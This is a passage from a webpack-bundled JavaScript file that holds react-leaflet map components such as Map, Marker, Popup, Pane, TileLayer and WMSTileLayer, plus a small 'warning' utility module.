  };
  _proto2.addBaseLayer = function addBaseLayer(layer, name, checked) {
    if (checked === void 0) {
      checked = false;
    }
    if (checked && this.props.leaflet.map != null) {
      this.props.leaflet.map.addLayer(layer);
    }
    this.leafletElement.addBaseLayer(layer, name);
  };
  _proto2.addOverlay = function addOverlay(layer, name, checked) {
    if (checked === void 0) {
      checked = false;
    }
    if (checked && this.props.leaflet.map != null) {
      this.props.leaflet.map.addLayer(layer);
    }
    this.leafletElement.addOverlay(layer, name);
  };
  _proto2.removeLayer = function removeLayer(layer) {
    if (this.props.leaflet.map != null) {
      this.props.leaflet.map.removeLayer(layer);
    }
  };
  _proto2.removeLayerControl = function removeLayerControl(layer) {
    this.leafletElement.removeLayer(layer);
  };
  _proto2.render = function render() {
    var _this6 = this;
    var children = react.Children.map(this.props.children, function(child) {
      return child ? /* @__PURE__ */ (0,react.cloneElement)(child, _this6.controlProps) : null;
    });
    return /* @__PURE__ */ react.createElement(react.Fragment, null, children);
  };
  return LayersControl2;
}(MapControl);
var LayersControlExport = withLeaflet(LayersControl);
LayersControlExport.BaseLayer = BaseLayer;
LayersControlExport.Overlay = Overlay;
/* harmony default export */ const es_LayersControl = (LayersControlExport);

;// ./node_modules/react-leaflet/es/utils/omit.js

function omit(obj) {
  for (var _len = arguments.length, keysToOmit = new Array(_len > 1 ? _len - 1 : 0), _key = 1; _key < _len; _key++) {
    keysToOmit[_key - 1] = arguments[_key];
  }
  return Object.keys(obj).reduce(function(acc, key) {
    if (keysToOmit.indexOf(key) === -1) {
      acc[key] = obj[key];
    }
    return acc;
  }, {});
}

;// ./node_modules/react-leaflet/es/Map.js












var OTHER_PROPS = ["children", "className", "id", "style", "useFlyTo", "whenReady"];
var normalizeCenter = function normalizeCenter2(pos) {
  return Array.isArray(pos) ? [pos[0], pos[1]] : [pos.lat, pos.lon ? pos.lon : pos.lng];
};
var Map = /* @__PURE__ */ function(_MapEvented) {
  (0,inheritsLoose/* default */.A)(Map2, _MapEvented);
  function Map2(props) {
    var _this;
    _this = _MapEvented.call(this, props) || this;
    (0,defineProperty/* default */.A)((0,assertThisInitialized/* default */.A)(_this), "className", void 0);
    (0,defineProperty/* default */.A)((0,assertThisInitialized/* default */.A)(_this), "contextValue", void 0);
    (0,defineProperty/* default */.A)((0,assertThisInitialized/* default */.A)(_this), "container", void 0);
    (0,defineProperty/* default */.A)((0,assertThisInitialized/* default */.A)(_this), "viewport", {
      center: void 0,
      zoom: void 0
    });
    (0,defineProperty/* default */.A)((0,assertThisInitialized/* default */.A)(_this), "_ready", false);
    (0,defineProperty/* default */.A)((0,assertThisInitialized/* default */.A)(_this), "_updating", false);
    (0,defineProperty/* default */.A)((0,assertThisInitialized/* default */.A)(_this), "onViewportChange", function() {
      var center = _this.leafletElement.getCenter();
      _this.viewport = {
        center: center ? [center.lat, center.lng] : void 0,
        zoom: _this.leafletElement.getZoom()
      };
      if (_this.props.onViewportChange && !_this._updating) {
        _this.props.onViewportChange(_this.viewport);
      }
    });
    (0,defineProperty/* default */.A)((0,assertThisInitialized/* default */.A)(_this), "onViewportChanged", function() {
      if (_this.props.onViewportChanged && !_this._updating) {
        _this.props.onViewportChanged(_this.viewport);
      }
    });
    (0,defineProperty/* default */.A)((0,assertThisInitialized/* default */.A)(_this), "bindContainer", function(container) {
      _this.container = container;
    });
    _this.className = props.className;
    return _this;
  }
  var _proto = Map2.prototype;
  _proto.createLeafletElement = function createLeafletElement(props) {
    var viewport = props.viewport, options = (0,objectWithoutPropertiesLoose/* default */.A)(props, ["viewport"]);
    if (viewport) {
      if (viewport.center) {
        options.center = viewport.center;
      }
      if (typeof viewport.zoom === "number") {
        options.zoom = viewport.zoom;
      }
    }
    return new leaflet_src_esm.Map(this.container, options);
  };
  _proto.updateLeafletElement = function updateLeafletElement(fromProps, toProps) {
    this._updating = true;
    var bounds = toProps.bounds, boundsOptions = toProps.boundsOptions, boxZoom = toProps.boxZoom, center = toProps.center, className = toProps.className, doubleClickZoom = toProps.doubleClickZoom, dragging = toProps.dragging, keyboard = toProps.keyboard, maxBounds = toProps.maxBounds, scrollWheelZoom = toProps.scrollWheelZoom, tap = toProps.tap, touchZoom = toProps.touchZoom, useFlyTo = toProps.useFlyTo, viewport = toProps.viewport, zoom = toProps.zoom;
    updateClassName(this.container, fromProps.className, className);
    if (viewport && viewport !== fromProps.viewport) {
      var c = viewport.center ? viewport.center : center;
      var z = viewport.zoom == null ? zoom : viewport.zoom;
      if (useFlyTo === true) {
        this.leafletElement.flyTo(c, z, this.getZoomPanOptions(toProps));
      } else {
        this.leafletElement.setView(c, z, this.getZoomPanOptions(toProps));
      }
    } else if (center && this.shouldUpdateCenter(center, fromProps.center)) {
      if (useFlyTo === true) {
        this.leafletElement.flyTo(center, zoom, this.getZoomPanOptions(toProps));
      } else {
        this.leafletElement.setView(center, zoom, this.getZoomPanOptions(toProps));
      }
    } else if (typeof zoom === "number" && zoom !== fromProps.zoom) {
      if (fromProps.zoom == null) {
        this.leafletElement.setView(center, zoom, this.getZoomPanOptions(toProps));
      } else {
        this.leafletElement.setZoom(zoom, this.getZoomPanOptions(toProps));
      }
    }
    if (maxBounds && this.shouldUpdateBounds(maxBounds, fromProps.maxBounds)) {
      this.leafletElement.setMaxBounds(maxBounds);
    }
    if (bounds && (this.shouldUpdateBounds(bounds, fromProps.bounds) || boundsOptions !== fromProps.boundsOptions)) {
      if (useFlyTo === true) {
        this.leafletElement.flyToBounds(bounds, this.getFitBoundsOptions(toProps));
      } else {
        this.leafletElement.fitBounds(bounds, this.getFitBoundsOptions(toProps));
      }
    }
    if (boxZoom !== fromProps.boxZoom) {
      if (boxZoom === true) {
        this.leafletElement.boxZoom.enable();
      } else {
        this.leafletElement.boxZoom.disable();
      }
    }
    if (doubleClickZoom !== fromProps.doubleClickZoom) {
      if (doubleClickZoom === true || typeof doubleClickZoom === "string") {
        this.leafletElement.options.doubleClickZoom = doubleClickZoom;
        this.leafletElement.doubleClickZoom.enable();
      } else {
        this.leafletElement.doubleClickZoom.disable();
      }
    }
    if (dragging !== fromProps.dragging) {
      if (dragging === true) {
        this.leafletElement.dragging.enable();
      } else {
        this.leafletElement.dragging.disable();
      }
    }
    if (keyboard !== fromProps.keyboard) {
      if (keyboard === true) {
        this.leafletElement.keyboard.enable();
      } else {
        this.leafletElement.keyboard.disable();
      }
    }
    if (scrollWheelZoom !== fromProps.scrollWheelZoom) {
      if (scrollWheelZoom === true || typeof scrollWheelZoom === "string") {
        this.leafletElement.options.scrollWheelZoom = scrollWheelZoom;
        this.leafletElement.scrollWheelZoom.enable();
      } else {
        this.leafletElement.scrollWheelZoom.disable();
      }
    }
    if (tap !== fromProps.tap) {
      if (tap === true) {
        this.leafletElement.tap.enable();
      } else {
        this.leafletElement.tap.disable();
      }
    }
    if (touchZoom !== fromProps.touchZoom) {
      if (touchZoom === true || typeof touchZoom === "string") {
        this.leafletElement.options.touchZoom = touchZoom;
        this.leafletElement.touchZoom.enable();
      } else {
        this.leafletElement.touchZoom.disable();
      }
    }
    this._updating = false;
  };
  _proto.getZoomPanOptions = function getZoomPanOptions(props) {
    var animate = props.animate, duration = props.duration, easeLinearity = props.easeLinearity, noMoveStart = props.noMoveStart;
    return {
      animate,
      duration,
      easeLinearity,
      noMoveStart
    };
  };
  _proto.getFitBoundsOptions = function getFitBoundsOptions(props) {
    var zoomPanOptions = this.getZoomPanOptions(props);
    return (0,esm_extends/* default */.A)({}, zoomPanOptions, props.boundsOptions);
  };
  _proto.componentDidMount = function componentDidMount() {
    var props = omit.apply(void 0, [this.props].concat(OTHER_PROPS));
    this.leafletElement = this.createLeafletElement(props);
    this.leafletElement.on("move", this.onViewportChange);
    this.leafletElement.on("moveend", this.onViewportChanged);
    if (props.bounds != null) {
      this.leafletElement.fitBounds(props.bounds, this.getFitBoundsOptions(props));
    }
    this.contextValue = {
      layerContainer: this.leafletElement,
      map: this.leafletElement
    };
    _MapEvented.prototype.componentDidMount.call(this);
    this.forceUpdate();
  };
  _proto.componentDidUpdate = function componentDidUpdate(prevProps) {
    if (this._ready === false) {
      this._ready = true;
      if (this.props.whenReady) {
        this.leafletElement.whenReady(this.props.whenReady);
      }
    }
    _MapEvented.prototype.componentDidUpdate.call(this, prevProps);
    this.updateLeafletElement(prevProps, this.props);
  };
  _proto.componentWillUnmount = function componentWillUnmount() {
    _MapEvented.prototype.componentWillUnmount.call(this);
    this.leafletElement.off("move", this.onViewportChange);
    this.leafletElement.off("moveend", this.onViewportChanged);
    if (this.props.preferCanvas === true) {
      this.leafletElement._initEvents(true);
      this.leafletElement._stop();
    } else {
      this.leafletElement.remove();
    }
  };
  _proto.shouldUpdateCenter = function shouldUpdateCenter(next, prev) {
    if (!prev)
      return true;
    next = normalizeCenter(next);
    prev = normalizeCenter(prev);
    return next[0] !== prev[0] || next[1] !== prev[1];
  };
  _proto.shouldUpdateBounds = function shouldUpdateBounds(next, prev) {
    return prev ? !(0,leaflet_src_esm.latLngBounds)(next).equals((0,leaflet_src_esm.latLngBounds)(prev)) : true;
  };
  _proto.render = function render() {
    return /* @__PURE__ */ react.createElement("div", {
      className: this.className,
      id: this.props.id,
      ref: this.bindContainer,
      style: this.props.style
    }, this.contextValue ? /* @__PURE__ */ react.createElement(LeafletProvider, {
      value: this.contextValue
    }, this.props.children) : null);
  };
  return Map2;
}(MapEvented);


;// ./node_modules/react-leaflet/es/Marker.js







var Marker = /* @__PURE__ */ function(_MapLayer) {
  (0,inheritsLoose/* default */.A)(Marker2, _MapLayer);
  function Marker2() {
    return _MapLayer.apply(this, arguments) || this;
  }
  var _proto = Marker2.prototype;
  _proto.createLeafletElement = function createLeafletElement(props) {
    var el = new leaflet_src_esm.Marker(props.position, this.getOptions(props));
    this.contextValue = (0,esm_extends/* default */.A)({}, props.leaflet, {
      popupContainer: el
    });
    return el;
  };
  _proto.updateLeafletElement = function updateLeafletElement(fromProps, toProps) {
    if (toProps.position !== fromProps.position) {
      this.leafletElement.setLatLng(toProps.position);
    }
    if (toProps.icon !== fromProps.icon) {
      this.leafletElement.setIcon(toProps.icon);
    }
    if (toProps.zIndexOffset !== fromProps.zIndexOffset) {
      this.leafletElement.setZIndexOffset(toProps.zIndexOffset);
    }
    if (toProps.opacity !== fromProps.opacity) {
      this.leafletElement.setOpacity(toProps.opacity);
    }
    if (toProps.draggable !== fromProps.draggable) {
      if (toProps.draggable === true) {
        this.leafletElement.dragging.enable();
      } else {
        this.leafletElement.dragging.disable();
      }
    }
  };
  _proto.render = function render() {
    var children = this.props.children;
    return children == null || this.contextValue == null ? null : /* @__PURE__ */ react.createElement(LeafletProvider, {
      value: this.contextValue
    }, children);
  };
  return Marker2;
}(MapLayer);
/* harmony default export */ const es_Marker = (withLeaflet(Marker));

// EXTERNAL MODULE: ./node_modules/warning/warning.js
var warning = __webpack_require__(71309);
;// ./node_modules/react-leaflet/es/Pane.js










var idCounter = 0;
var uniqueId = function uniqueId2() {
  return ++idCounter;
};
var LEAFLET_PANES = ["tile", "shadow", "overlay", "map", "marker", "tooltip", "popup"];
var PANE_RE = /-*pane/gi;
var isLeafletPane = function isLeafletPane2(name) {
  return LEAFLET_PANES.indexOf(name.replace(PANE_RE, "")) !== -1;
};
var paneStyles = {
  position: "absolute",
  top: 0,
  right: 0,
  bottom: 0,
  left: 0
};
var Pane = /* @__PURE__ */ function(_Component) {
  (0,inheritsLoose/* default */.A)(Pane2, _Component);
  function Pane2() {
    var _this;
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    _this = _Component.call.apply(_Component, [this].concat(args)) || this;
    (0,defineProperty/* default */.A)((0,assertThisInitialized/* default */.A)(_this), "state", {
      name: void 0,
      context: void 0
    });
    (0,defineProperty/* default */.A)((0,assertThisInitialized/* default */.A)(_this), "setStyle", function(_temp) {
      var _ref = _temp === void 0 ? _this.props : _temp, style = _ref.style, className = _ref.className;
      var pane = _this.getPane(_this.state.name);
      if (pane) {
        if (className) {
          addClassName(pane, className);
        }
        if (style) {
          Object.keys(style).forEach(function(key) {
            pane.style[key] = style[key];
          });
        }
      }
    });
    return _this;
  }
  var _proto = Pane2.prototype;
  _proto.componentDidMount = function componentDidMount() {
    this.createPane(this.props);
  };
  _proto.componentDidUpdate = function componentDidUpdate(prevProps) {
    if (!this.state.name) {
      return;
    }
    if (this.props.name !== prevProps.name) {
      this.removePane();
      this.createPane(this.props);
    } else {
      if (prevProps.className && this.props.className !== prevProps.className) {
        var pane = this.getPane(this.state.name);
        if (pane != null && prevProps.className != null) {
          removeClassName(pane, prevProps.className);
        }
      }
      this.setStyle(this.props);
    }
  };
  _proto.componentWillUnmount = function componentWillUnmount() {
    this.removePane();
  };
  _proto.createPane = function createPane(props) {
    var map = props.leaflet.map;
    var name = props.name || "pane-" + uniqueId();
    if (map != null && map.createPane != null) {
      var isDefault = isLeafletPane(name);
      var existing = isDefault || this.getPane(name);
      if (existing == null) {
        map.createPane(name, this.getParentPane());
      } else {
        var message = isDefault ? "You must use a unique name for a pane that is not a default leaflet pane (" + name + ")" : "A pane with this name already exists. (" + name + ")";
         false ? 0 : void 0;
      }
      this.setState({
        name,
        context: (0,esm_extends/* default */.A)({}, props.leaflet, {
          pane: name
        })
      }, this.setStyle);
    }
  };
  _proto.removePane = function removePane() {
    var name = this.state.name;
    if (name != null) {
      var pane = this.getPane(name);
      if (pane != null && pane.remove)
        pane.remove();
      var map = this.props.leaflet.map;
      if (map != null && map._panes != null) {
        map._panes = omit(map._panes, name);
        map._paneRenderers = omit(map._paneRenderers, name);
      }
    }
  };
  _proto.getParentPane = function getParentPane() {
    return this.getPane(this.props.pane || this.props.leaflet.pane);
  };
  _proto.getPane = function getPane(name) {
    if (name != null && this.props.leaflet.map != null) {
      return this.props.leaflet.map.getPane(name);
    }
  };
  _proto.render = function render() {
    var context = this.state.context;
    return context ? /* @__PURE__ */ react.createElement(LeafletProvider, {
      value: context
    }, /* @__PURE__ */ react.createElement("div", {
      style: paneStyles
    }, this.props.children)) : null;
  };
  return Pane2;
}(react.Component);
/* harmony default export */ const es_Pane = (withLeaflet(Pane));

;// ./node_modules/react-leaflet/es/Polygon.js





var Polygon = /* @__PURE__ */ function(_Path) {
  (0,inheritsLoose/* default */.A)(Polygon2, _Path);
  function Polygon2() {
    return _Path.apply(this, arguments) || this;
  }
  var _proto = Polygon2.prototype;
  _proto.createLeafletElement = function createLeafletElement(props) {
    return new leaflet_src_esm.Polygon(props.positions, this.getOptions(props));
  };
  _proto.updateLeafletElement = function updateLeafletElement(fromProps, toProps) {
    if (toProps.positions !== fromProps.positions) {
      this.leafletElement.setLatLngs(toProps.positions);
    }
    this.setStyleIfChanged(fromProps, toProps);
  };
  return Polygon2;
}(Path);
/* harmony default export */ const es_Polygon = (withLeaflet(Polygon));

;// ./node_modules/react-leaflet/es/Polyline.js





var Polyline = /* @__PURE__ */ function(_Path) {
  (0,inheritsLoose/* default */.A)(Polyline2, _Path);
  function Polyline2() {
    return _Path.apply(this, arguments) || this;
  }
  var _proto = Polyline2.prototype;
  _proto.createLeafletElement = function createLeafletElement(props) {
    return new leaflet_src_esm.Polyline(props.positions, this.getOptions(props));
  };
  _proto.updateLeafletElement = function updateLeafletElement(fromProps, toProps) {
    if (toProps.positions !== fromProps.positions) {
      this.leafletElement.setLatLngs(toProps.positions);
    }
    this.setStyleIfChanged(fromProps, toProps);
  };
  return Polyline2;
}(Path);
/* harmony default export */ const es_Polyline = (withLeaflet(Polyline));

;// ./node_modules/react-leaflet/es/Popup.js








var Popup = /* @__PURE__ */ function(_DivOverlay) {
  (0,inheritsLoose/* default */.A)(Popup2, _DivOverlay);
  function Popup2() {
    var _this;
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    _this = _DivOverlay.call.apply(_DivOverlay, [this].concat(args)) || this;
    (0,defineProperty/* default */.A)((0,assertThisInitialized/* default */.A)(_this), "onPopupOpen", function(_ref) {
      var popup = _ref.popup;
      if (popup === _this.leafletElement) {
        _this.onOpen();
      }
    });
    (0,defineProperty/* default */.A)((0,assertThisInitialized/* default */.A)(_this), "onPopupClose", function(_ref2) {
      var popup = _ref2.popup;
      if (popup === _this.leafletElement) {
        _this.onClose();
      }
    });
    (0,defineProperty/* default */.A)((0,assertThisInitialized/* default */.A)(_this), "onRender", function() {
      if (_this.props.autoPan !== false && _this.leafletElement.isOpen()) {
        if (_this.leafletElement._map && _this.leafletElement._map._panAnim) {
          _this.leafletElement._map._panAnim = void 0;
        }
        _this.leafletElement._adjustPan();
      }
    });
    return _this;
  }
  var _proto = Popup2.prototype;
  _proto.getOptions = function getOptions(props) {
    return (0,esm_extends/* default */.A)({}, _DivOverlay.prototype.getOptions.call(this, props), {
      autoPan: false
    });
  };
  _proto.createLeafletElement = function createLeafletElement(props) {
    var options = this.getOptions(props);
    options.autoPan = props.autoPan !== false;
    return new leaflet_src_esm.Popup(options, props.leaflet.popupContainer);
  };
  _proto.updateLeafletElement = function updateLeafletElement(fromProps, toProps) {
    if (toProps.position !== fromProps.position) {
      this.leafletElement.setLatLng(toProps.position);
    }
  };
  _proto.componentDidMount = function componentDidMount() {
    var position = this.props.position;
    var _this$props$leaflet = this.props.leaflet, map = _this$props$leaflet.map, popupContainer = _this$props$leaflet.popupContainer;
    var el = this.leafletElement;
    if (map != null) {
      map.on({
        popupopen: this.onPopupOpen,
        popupclose: this.onPopupClose
      });
    }
    if (popupContainer) {
      popupContainer.bindPopup(el);
    } else {
      if (position) {
        el.setLatLng(position);
      }
      el.openOn(map);
    }
  };
  _proto.componentWillUnmount = function componentWillUnmount() {
    var map = this.props.leaflet.map;
    if (map != null) {
      map.off({
        popupopen: this.onPopupOpen,
        popupclose: this.onPopupClose
      });
      map.removeLayer(this.leafletElement);
    }
    _DivOverlay.prototype.componentWillUnmount.call(this);
  };
  return Popup2;
}(DivOverlay);
(0,defineProperty/* default */.A)(Popup, "defaultProps", {
  pane: "popupPane"
});
/* harmony default export */ const es_Popup = (withLeaflet(Popup));

;// ./node_modules/react-leaflet/es/Rectangle.js





var Rectangle = /* @__PURE__ */ function(_Path) {
  (0,inheritsLoose/* default */.A)(Rectangle2, _Path);
  function Rectangle2() {
    return _Path.apply(this, arguments) || this;
  }
  var _proto = Rectangle2.prototype;
  _proto.createLeafletElement = function createLeafletElement(props) {
    return new leaflet_src_esm.Rectangle(props.bounds, this.getOptions(props));
  };
  _proto.updateLeafletElement = function updateLeafletElement(fromProps, toProps) {
    if (toProps.bounds !== fromProps.bounds) {
      this.leafletElement.setBounds(toProps.bounds);
    }
    this.setStyleIfChanged(fromProps, toProps);
  };
  return Rectangle2;
}(Path);
/* harmony default export */ const es_Rectangle = (withLeaflet(Rectangle));

;// ./node_modules/react-leaflet/es/ScaleControl.js





var ScaleControl = /* @__PURE__ */ function(_MapControl) {
  (0,inheritsLoose/* default */.A)(ScaleControl2, _MapControl);
  function ScaleControl2() {
    return _MapControl.apply(this, arguments) || this;
  }
  var _proto = ScaleControl2.prototype;
  _proto.createLeafletElement = function createLeafletElement(props) {
    return new leaflet_src_esm.Control.Scale(props);
  };
  return ScaleControl2;
}(MapControl);
/* harmony default export */ const es_ScaleControl = (withLeaflet(ScaleControl));

;// ./node_modules/react-leaflet/es/SVGOverlay.js









function setAttribute(el, name, value) {
  if (value != null) {
    el.setAttribute(name, value);
  } else {
    el.removeAttribute(name);
  }
}
var SVGOverlay = /* @__PURE__ */ function(_MapComponent) {
  (0,inheritsLoose/* default */.A)(SVGOverlay2, _MapComponent);
  function SVGOverlay2(props) {
    var _this;
    _this = _MapComponent.call(this, props) || this;
    (0,defineProperty/* default */.A)((0,assertThisInitialized/* default */.A)(_this), "leafletElement", void 0);
    (0,defineProperty/* default */.A)((0,assertThisInitialized/* default */.A)(_this), "container", void 0);
    _this.leafletElement = _this.createLeafletElement(props);
    return _this;
  }
  var _proto = SVGOverlay2.prototype;
  _proto.createLeafletElement = function createLeafletElement(props) {
    var container = document.createElementNS("http://www.w3.org/2000/svg", "svg");
    setAttribute(container, "xmlns", "http://www.w3.org/2000/svg");
    setAttribute(container, "preserveAspectRatio", props.preserveAspectRatio);
    setAttribute(container, "viewBox", props.viewBox);
    this.container = container;
    return new leaflet_src_esm.SVGOverlay(container, props.bounds, this.getOptions(props));
  };
  _proto.updateLeafletElement = function updateLeafletElement(fromProps, toProps) {
    if (toProps.bounds !== fromProps.bounds) {
      this.leafletElement.setBounds(toProps.bounds);
    }
    if (toProps.opacity !== fromProps.opacity) {
      this.leafletElement.setOpacity(toProps.opacity);
    }
    if (this.container && toProps.preserveAspectRatio !== fromProps.preserveAspectRatio) {
      setAttribute(this.container, "preserveAspectRatio", toProps.preserveAspectRatio);
    }
    if (this.container && toProps.viewBox !== fromProps.viewBox) {
      setAttribute(this.container, "viewBox", toProps.viewBox);
    }
    if (toProps.zIndex !== fromProps.zIndex) {
      this.leafletElement.setZIndex(toProps.zIndex);
    }
  };
  _proto.componentDidMount = function componentDidMount() {
    _MapComponent.prototype.componentDidMount.call(this);
    this.layerContainer.addLayer(this.leafletElement);
  };
  _proto.componentDidUpdate = function componentDidUpdate(prevProps) {
    _MapComponent.prototype.componentDidUpdate.call(this, prevProps);
    if (this.props.attribution !== prevProps.attribution) {
      var map = this.props.leaflet.map;
      if (map != null && map.attributionControl != null) {
        map.attributionControl.removeAttribution(prevProps.attribution);
        map.attributionControl.addAttribution(this.props.attribution);
      }
    }
    this.updateLeafletElement(prevProps, this.props);
  };
  _proto.componentWillUnmount = function componentWillUnmount() {
    _MapComponent.prototype.componentWillUnmount.call(this);
    this.layerContainer.removeLayer(this.leafletElement);
    this.container = null;
  };
  _proto.render = function render() {
    var children = this.props.children;
    if (children == null || this.container == null) {
      return null;
    }
    return /* @__PURE__ */ (0,react_dom.createPortal)(children, this.container);
  };
  _createClass(SVGOverlay2, [{
    key: "layerContainer",
    get: function get() {
      return this.props.leaflet.layerContainer || this.props.leaflet.map;
    }
  }]);
  return SVGOverlay2;
}(MapComponent);
/* harmony default export */ const es_SVGOverlay = (withLeaflet(SVGOverlay));

;// ./node_modules/react-leaflet/es/TileLayer.js





var TileLayer = /* @__PURE__ */ function(_GridLayer) {
  (0,inheritsLoose/* default */.A)(TileLayer2, _GridLayer);
  function TileLayer2() {
    return _GridLayer.apply(this, arguments) || this;
  }
  var _proto = TileLayer2.prototype;
  _proto.createLeafletElement = function createLeafletElement(props) {
    return new leaflet_src_esm.TileLayer(props.url, this.getOptions(props));
  };
  _proto.updateLeafletElement = function updateLeafletElement(fromProps, toProps) {
    _GridLayer.prototype.updateLeafletElement.call(this, fromProps, toProps);
    if (toProps.url !== fromProps.url) {
      this.leafletElement.setUrl(toProps.url);
    }
  };
  return TileLayer2;
}(GridLayer);
/* harmony default export */ const es_TileLayer = (withLeaflet(TileLayer));

;// ./node_modules/react-leaflet/es/Tooltip.js







var Tooltip = /* @__PURE__ */ function(_DivOverlay) {
  (0,inheritsLoose/* default */.A)(Tooltip2, _DivOverlay);
  function Tooltip2() {
    var _this;
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    _this = _DivOverlay.call.apply(_DivOverlay, [this].concat(args)) || this;
    (0,defineProperty/* default */.A)((0,assertThisInitialized/* default */.A)(_this), "onTooltipOpen", function(_ref) {
      var tooltip = _ref.tooltip;
      if (tooltip === _this.leafletElement) {
        _this.onOpen();
      }
    });
    (0,defineProperty/* default */.A)((0,assertThisInitialized/* default */.A)(_this), "onTooltipClose", function(_ref2) {
      var tooltip = _ref2.tooltip;
      if (tooltip === _this.leafletElement) {
        _this.onClose();
      }
    });
    return _this;
  }
  var _proto = Tooltip2.prototype;
  _proto.createLeafletElement = function createLeafletElement(props) {
    return new leaflet_src_esm.Tooltip(this.getOptions(props), props.leaflet.popupContainer);
  };
  _proto.componentDidMount = function componentDidMount() {
    var popupContainer = this.props.leaflet.popupContainer;
    if (popupContainer == null)
      return;
    popupContainer.on({
      tooltipopen: this.onTooltipOpen,
      tooltipclose: this.onTooltipClose
    });
    popupContainer.bindTooltip(this.leafletElement);
  };
  _proto.componentWillUnmount = function componentWillUnmount() {
    var popupContainer = this.props.leaflet.popupContainer;
    if (popupContainer == null)
      return;
    popupContainer.off({
      tooltipopen: this.onTooltipOpen,
      tooltipclose: this.onTooltipClose
    });
    if (popupContainer._map != null) {
      popupContainer.unbindTooltip(this.leafletElement);
    }
  };
  return Tooltip2;
}(DivOverlay);
(0,defineProperty/* default */.A)(Tooltip, "defaultProps", {
  pane: "tooltipPane"
});
/* harmony default export */ const es_Tooltip = (withLeaflet(Tooltip));

;// ./node_modules/react-leaflet/es/VideoOverlay.js





var VideoOverlay = /* @__PURE__ */ function(_MapLayer) {
  (0,inheritsLoose/* default */.A)(VideoOverlay2, _MapLayer);
  function VideoOverlay2() {
    return _MapLayer.apply(this, arguments) || this;
  }
  var _proto = VideoOverlay2.prototype;
  _proto.createLeafletElement = function createLeafletElement(props) {
    return new leaflet_src_esm.VideoOverlay(props.url, props.bounds, this.getOptions(props));
  };
  _proto.componentDidMount = function componentDidMount() {
    _MapLayer.prototype.componentDidMount.call(this);
    if (this.props.play === true) {
      this.leafletElement.getElement().play();
    }
  };
  _proto.updateLeafletElement = function updateLeafletElement(fromProps, toProps) {
    if (toProps.url !== fromProps.url) {
      this.leafletElement.setUrl(toProps.url);
    }
    if (toProps.bounds !== fromProps.bounds) {
      this.leafletElement.setBounds((0,leaflet_src_esm.latLngBounds)(toProps.bounds));
    }
    if (toProps.opacity !== fromProps.opacity) {
      this.leafletElement.setOpacity(toProps.opacity);
    }
    if (toProps.zIndex !== fromProps.zIndex) {
      this.leafletElement.setZIndex(toProps.zIndex);
    }
    if (toProps.play === true && !fromProps.play) {
      this.leafletElement.getElement().play();
    } else if (!toProps.play && fromProps.play === true) {
      this.leafletElement.getElement().pause();
    }
  };
  return VideoOverlay2;
}(MapLayer);
/* harmony default export */ const es_VideoOverlay = (withLeaflet(VideoOverlay));

;// ./node_modules/react-leaflet/es/WMSTileLayer.js








var WMSTileLayer = /* @__PURE__ */ function(_GridLayer) {
  (0,inheritsLoose/* default */.A)(WMSTileLayer2, _GridLayer);
  function WMSTileLayer2() {
    return _GridLayer.apply(this, arguments) || this;
  }
  var _proto = WMSTileLayer2.prototype;
  _proto.createLeafletElement = function createLeafletElement(props) {
    var url = props.url, params = (0,objectWithoutPropertiesLoose/* default */.A)(props, ["url"]);
    var _this$getOptions = this.getOptions(params), _l = _this$getOptions.leaflet, options = (0,objectWithoutPropertiesLoose/* default */.A)(_this$getOptions, ["leaflet"]);
    return new leaflet_src_esm.TileLayer.WMS(url, options);
  };
  _proto.updateLeafletElement = function updateLeafletElement(fromProps, toProps) {
    _GridLayer.prototype.updateLeafletElement.call(this, fromProps, toProps);
    var prevUrl = fromProps.url, _po = fromProps.opacity, _pz = fromProps.zIndex, prevProps = (0,objectWithoutPropertiesLoose/* default */.A)(fromProps, ["url", "opacity", "zIndex"]);
    var _this$getOptions2 = this.getOptions(prevProps), _pl = _this$getOptions2.leaflet, prevParams = (0,objectWithoutPropertiesLoose/* default */.A)(_this$getOptions2, ["leaflet"]);
    var url = toProps.url, _o = toProps.opacity, _z = toProps.zIndex, props = (0,objectWithoutPropertiesLoose/* default */.A)(toProps, ["url", "opacity", "zIndex"]);
    var _this$getOptions3 = this.getOptions(props), _l = _this$getOptions3.leaflet, params = (0,objectWithoutPropertiesLoose/* default */.A)(_this$getOptions3, ["leaflet"]);
    if (url !== prevUrl) {
      this.leafletElement.setUrl(url);
    }
    if (!fast_deep_equal_default()(params, prevParams)) {
      this.leafletElement.setParams(params);
    }
  };
  _proto.getOptions = function getOptions(params) {
    var superOptions = _GridLayer.prototype.getOptions.call(this, params);
    return Object.keys(superOptions).reduce(function(options, key) {
      if (!EVENTS_RE.test(key)) {
        options[key] = superOptions[key];
      }
      return options;
    }, {});
  };
  return WMSTileLayer2;
}(GridLayer);
/* harmony default export */ const es_WMSTileLayer = (withLeaflet(WMSTileLayer));

;// ./node_modules/react-leaflet/es/ZoomControl.js





var ZoomControl = /* @__PURE__ */ function(_MapControl) {
  (0,inheritsLoose/* default */.A)(ZoomControl2, _MapControl);
  function ZoomControl2() {
    return _MapControl.apply(this, arguments) || this;
  }
  var _proto = ZoomControl2.prototype;
  _proto.createLeafletElement = function createLeafletElement(props) {
    return new leaflet_src_esm.Control.Zoom(props);
  };
  return ZoomControl2;
}(MapControl);
/* harmony default export */ const es_ZoomControl = (withLeaflet(ZoomControl));

;// ./node_modules/react-leaflet/es/index.js

































/***/ }),

/***/ 71309:
/***/ ((module) => {


var __DEV__ = "production" !== "production";
var warning = function() {
};
if (__DEV__) {
  var printWarning = function printWarning2(format, args) {
    var len = arguments.length;
    args = new Array(len > 1 ? len - 1 : 0);
    for (var key = 1; key < len; key++) {
      args[key - 1] = arguments[key];
    }
    var argIndex = 0;
    var message = "Warning: " + format.replace(/%s/g, function() {
      return args[argIndex++];
    });
    if (typeof console !== "undefined") {
      console.error(message);
    }
    try {
      throw new Error(message);
    } catch (x) {
    }
  };
  warning = function(condition, format, args) {
    var len = arguments.length;
    args = new Array(len > 2 ? len - 2 : 0);
    for (var key = 2; key < len; key++) {
      args[key - 2] = arguments[key];
    }
    if (format === void 0) {
      throw new Error(
        "`warning(condition, format, ...args)` requires a warning message argument"
      );
    }
    if (!condition) {
      printWarning.apply(null, [format].concat(args));
    }
  };
}
module.exports = warning;


/***/ })

}]);